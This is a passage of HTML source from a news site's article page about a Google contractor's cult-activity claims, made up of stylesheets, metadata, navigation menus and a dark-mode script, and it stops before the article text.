				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://dubainews.club/#website",
    "url": "https://dubainews.club/",
    "name": "Dubai News Club",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://dubainews.club/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "Go read this report about a Google contractor who claims he was fired for calling out cult activity",
    "description": "Google is known for its close-knit \u2014 and sometimes secretive \u2014 company culture, but one wouldn\u2019t suspect an actual cult running things behind the scenes. Well, one Google contractor claims that\u2019s exactly the case, as detailed in this unusual report from The New York Times. Kevin Lloyd, a contractor hired to work",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://dubainews.club/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/"
    },
    "author": {
        "@type": "Person",
        "name": "Press Room",
        "url": "https://dubainews.club"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Dubai News Club",
        "url": "https://dubainews.club/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://dubainews.club/wp-content/uploads/2022/06/d-logo.png"
        }
    },
    "dateModified": "2022-06-20T08:46:43+00:00",
    "datePublished": "2022-06-20T08:46:42+00:00",
    "image": {
        "@type": "ImageObject",
        "url": "https://cdn.vox-cdn.com/thumbor/-1yKnZqPPYts3MAlXkUba42Tfgc=/0x146:2040x1214/fit-in/1200x630/cdn.vox-cdn.com/uploads/chorus_asset/file/10801247/acastro_180508_1777_google_IO_0001.jpg",
        "width": "",
        "height": ""
    },
    "commentCount": 0,
    "articleSection": [
        "Tech"
    ]
}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://dubainews.club/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/","name":"Go read this report about a Google contractor who claims he was fired for calling out cult activity"}},{"@type":"ListItem","position":2,"item":{"@id":"https://dubainews.club/category/tech/","name":"Tech"}},{"@type":"ListItem","position":1,"item":{"@id":"https://dubainews.club","name":"Dubai News Club"}}]}</script>
<link rel="icon" href="https://dubainews.club/wp-content/uploads/2022/06/cropped-d-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dubainews.club/wp-content/uploads/2022/06/cropped-d-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dubainews.club/wp-content/uploads/2022/06/cropped-d-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dubainews.club/wp-content/uploads/2022/06/cropped-d-icon-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://cdn.vox-cdn.com/thumbor/-1yKnZqPPYts3MAlXkUba42Tfgc=/0x146:2040x1214/fit-in/1200x630/cdn.vox-cdn.com/uploads/chorus_asset/file/10801247/acastro_180508_1777_google_IO_0001.jpg","url":"https://cdn.vox-cdn.com/thumbor/-1yKnZqPPYts3MAlXkUba42Tfgc=/0x146:2040x1214/fit-in/1200x630/cdn.vox-cdn.com/uploads/chorus_asset/file/10801247/acastro_180508_1777_google_IO_0001.jpg","contentUrl":"https://cdn.vox-cdn.com/thumbor/-1yKnZqPPYts3MAlXkUba42Tfgc=/0x146:2040x1214/fit-in/1200x630/cdn.vox-cdn.com/uploads/chorus_asset/file/10801247/acastro_180508_1777_google_IO_0001.jpg","mainEntityOfPage":"https://dubainews.club/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/"}]}</script>
<!-- FIFU:jsonld:end -->
		<style id="wp-custom-css">
			.rbct .wpcf7 label {
    display: block;
    width: 100%;
}

.wpcf7-form {
    margin-right: 0px;
    margin-left: 0px;
}

.wpcf7-form .wpcf7-form-control-wrap {
    padding: 0px;
}

.wpcf7-form .wpcf7-submit {
    margin: 12px 12px 0 0px;
}

.entry-content p {
    word-wrap: break-word;
    padding-bottom: 15px;
}

.rb-menu > li > a .menu-sub-title {
    color: #ffffff;
}

.rb-table-contents {
    margin-bottom: 20px;
}

.reaction-count {
    display: none !important;
}

.mobile-collapse-sections > *:last-child {
    display: none !important;
}

.wpcf7 label {
    display: block !important;
    width: 100% !important;
}

.s-cats .p-category:not(:last-child) {
    margin-bottom: 3px;
    display: none !important;
}

.p-category:not(:last-child) {
    margin-left: 3px;
    display: none !important;
}

.wpml-ls-legacy-dropdown {
    width: 10.5em;
}

.wpml-ls-legacy-dropdown a {
    border-radius: 6px;
}

.main-menu>li>a {
    position: relative;
    display: flex;
    display: -webkit-flex;
    align-items: center;
    flex-wrap: nowrap;
    height: var(--nav-height);
    padding-right: var(--menu-item-spacing,6px);
    padding-left: var(--menu-item-spacing,7px);
    white-space: nowrap;
    color: var(--nav-color);
}

.navbar-right button, .button, .faux-button, .rbct .wp-block-button__link, .wp-block-file .wp-block-file__button, .rbct input[type='button'], .rbct input[type='reset'], .rbct input[type='submit'] {
    text-decoration: none;
    color: #fff !important;
    padding: 0px 10px 1px 10px;
    height: 29px !important;
    margin-right: 10px;
    margin-top: 16px;
    font-size: 16px;
}

.rtl .navbar-right button, .button, .faux-button, .rbct .wp-block-button__link, .wp-block-file .wp-block-file__button, .rbct input[type='button'], .rbct input[type='reset'], .rbct input[type='submit'] {
    text-decoration: none;
    color: #fff !important;
    padding: 0px 10px 1px 10px;
    height: 29px !important;
    margin-left: 10px;
	  margin-right: 0 !important;
    margin-top: 16px;
    font-size: 16px;
}

.rtl .main-menu>li>a {
    position: relative;
    display: flex;
    display: -webkit-flex;
    align-items: center;
    flex-wrap: nowrap;
    height: var(--nav-height);
    padding-right: var(--menu-item-spacing,6px);
    padding-left: var(--menu-item-spacing,6px);
    white-space: nowrap;
    color: var(--nav-color);
}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: right;
    height: 50px !important;
}

.wcuf_single_upload_field_container {
    display: inline-block;
    margin-bottom: 50px;
    margin-top: 50px;
    vertical-align: top;
    border: 1px #dedede solid;
    width: 100%;
}

.form-row-wide-title {
    font-size: 25px;
    color: #f70404;
}

.woocommerce .button {
    padding: 2px 25px !important;
}

.page-featured {
    display: none !important;
}

body.category-business .p-list-1 .list-feat-holder {
    display: none !important;
}

.elementor-share-buttons--skin-flat .elementor-share-btn, .elementor-share-buttons--skin-gradient .elementor-share-btn {
    width: 175px !important;
}		</style>
		<link rel="preload" as="image" href="https://cdn.vox-cdn.com/thumbor/-1yKnZqPPYts3MAlXkUba42Tfgc=/0x146:2040x1214/fit-in/1200x630/cdn.vox-cdn.com/uploads/chorus_asset/file/10801247/acastro_180508_1777_google_IO_0001.jpg"><link rel="preload" as="image" href="https://cdn.cnn.com/cnnnext/dam/assets/220211184228-jeremy-shelton-freshwater-fish-01-card-super-tease.jpg"><link rel="preload" as="image" href="https://www.emaratalyoum.com/polopoly_fs/1.1641595.1655372522!/image/image.jpg"></head>



<body class="wp-singular post-template-default single single-post postid-3633 single-format-standard wp-embed-responsive wp-theme-foxiz theme-foxiz woocommerce-no-js personalized-all elementor-default elementor-kit-8 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-rb_template is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										currentMode = 'default';
					yesStorage() && localStorage.setItem(darkModeID, 'default');
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-template">
			<aside id="rb-privacy" class="privacy-bar privacy-left"><div class="privacy-inner"><div class="privacy-content">By using this site, you agree to the <a href="#">Privacy Policy</a> and <a href="#">Terms of Use</a>.</div><div class="privacy-dismiss"><a id="privacy-trigger" href="#" role="button" class="privacy-dismiss-btn is-btn"><span>Accept</span></a></div></div></aside>		<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div class="navbar-outer navbar-template-outer">
				<div id="header-template-holder"><div class="header-template-inner">		<div data-elementor-type="wp-post" data-elementor-id="70945" class="elementor elementor-70945">
				<div class="elementor-element elementor-element-86290f2 e-flex e-con-boxed e-con e-parent" data-id="86290f2" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-442d619 e-con-full e-flex e-con e-child" data-id="442d619" data-element_type="container">
				<div class="elementor-element elementor-element-964f075 elementor-widget elementor-widget-foxiz-logo" data-id="964f075" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
							<div class="the-logo">
			<a href="https://dubainews.club/">
									<img loading="eager" fetchpriority="high" decoding="async" data-mode="default" width="682" height="130" src="https://dubainews.club/wp-content/uploads/2022/06/d-logo.png" alt="Dubai News Club" />
					<img loading="eager" fetchpriority="high" decoding="async" data-mode="dark" width="682" height="130" src="https://dubainews.club/wp-content/uploads/2022/06/d-logo-white-sm.png" alt="" />
							</a>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a0d644a e-con-full e-flex e-con e-child" data-id="a0d644a" data-element_type="container">
				<div class="elementor-element elementor-element-ce47308 is-divider-0 elementor-widget elementor-widget-foxiz-navigation" data-id="ce47308" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
							<nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-prime" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-3321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3321"><a href="https://dubainews.club/category/bsuiness/"><span>Business</span></a></li>
<li id="menu-item-3322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3322"><a href="https://dubainews.club/category/finance/"><span>Finance</span></a></li>
<li id="menu-item-3323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3323"><a href="https://dubainews.club/category/lifestyle/"><span>Lifestyle</span></a></li>
<li id="menu-item-3326" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3326"><a href="https://dubainews.club/category/tech/"><span>Tech</span></a></li>
<li id="menu-item-3324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3324"><a href="https://dubainews.club/category/middle-east/"><span>Middle East</span></a></li>
<li id="menu-item-4335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4335"><a href="https://dubainews.club/category/press-release/"><span>Press Releases</span></a></li>
</ul>		</nav>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">Go read this report about a Google contractor who claims he was fired for calling out cult activity</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdubainews.club%2Fgo-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Go+read+this+report+about+a+Google+contractor+who+claims+he+was+fired+for+calling+out+cult+activity&amp;url=https%3A%2F%2Fdubainews.club%2Fgo-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
			<i class="rbi rbi-email" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://dubainews.club/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://dubainews.club/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/" data-ptitle="Go read this report about a Google contractor who claims he was fired for calling out cult activity" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4dfb164 e-con-full e-flex e-con e-child" data-id="4dfb164" data-element_type="container">
				<div class="elementor-element elementor-element-3a8fb54 elementor-widget elementor-widget-shortcode" data-id="3a8fb54" data-element_type="widget" id="header-lan" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Switch to English(English)">
                                                    <img
            class="wpml-ls-flag lazyload"
            data-src="https://dubainews.club/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
 src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /><span class="wpml-ls-native" role="menuitem">English</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ar wpml-ls-last-item" role="none">
						<a href="https://dubainews.club/ar/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Arabic(العربية)" title="Switch to Arabic(العربية)">
                                                                <img
            class="wpml-ls-flag lazyload"
            data-src="https://dubainews.club/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
 src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabic<span class="wpml-ls-bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-61af7af elementor-widget elementor-widget-button" data-id="61af7af" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://dubainews.club/submit-news/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Submit News</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-35c3833 elementor-widget elementor-widget-foxiz-notification-icon" data-id="35c3833" data-element_type="widget" data-widget_type="foxiz-notification-icon.default">
				<div class="elementor-widget-container">
							<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-a9ec260 elementor-widget elementor-widget-foxiz-search-icon" data-id="a9ec260" data-element_type="widget" data-widget_type="foxiz-search-icon.default">
				<div class="elementor-widget-container">
							<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
							<div class="header-dropdown">
					<div class="header-search-form is-icon-layout">
						<form method="get" action="https://dubainews.club/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Search Headlines,News" value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>					</div>
				</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7d1fd00 elementor-widget elementor-widget-foxiz-dark-mode-toggle" data-id="7d1fd00" data-element_type="widget" data-widget_type="foxiz-dark-mode-toggle.default">
				<div class="elementor-widget-container">
							<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>		<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://dubainews.club/" title="Dubai News Club">
				<img class="logo-default" data-mode="default" height="65" width="341" src="https://dubainews.club/wp-content/uploads/2022/06/d-logo-sm.png" alt="Dubai News Club" decoding="async" loading="eager" fetchpriority="high"><img class="logo-dark" data-mode="dark" height="65" width="341" src="https://dubainews.club/wp-content/uploads/2022/06/d-logo-white-sm.png" alt="Dubai News Club" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
						<aside class="header-mini-cart wnav-holder header-dropdown-outer">
			<a class="cart-link" href="https://dubainews.club/cart/" data-title="View Cart" aria-label="View Cart">
                <span class="cart-icon"><i class="wnav-icon rbi rbi-cart" aria-hidden="true"></i>		                <span class="cart-counter">0</span>
	                </span>
							</a>
					</aside>
				<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-mobile-quick-access" class="mobile-qview-inner"><li id="menu-item-3341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3341"><a href="https://dubainews.club/category/bsuiness/"><span>Business</span></a></li>
<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3342"><a href="https://dubainews.club/category/finance/"><span>Finance</span></a></li>
<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3343"><a href="https://dubainews.club/category/lifestyle/"><span>Lifestyle</span></a></li>
<li id="menu-item-3346" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3346"><a href="https://dubainews.club/category/tech/"><span>Tech</span></a></li>
<li id="menu-item-3344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3344"><a href="https://dubainews.club/category/middle-east/"><span>Middle East</span></a></li>
<li id="menu-item-3340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3340"><a href="https://dubainews.club/category/africa/"><span>Africa</span></a></li>
<li id="menu-item-3579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3579"><a href="https://dubainews.club/press-release/"><span>Press Release</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Search </span>
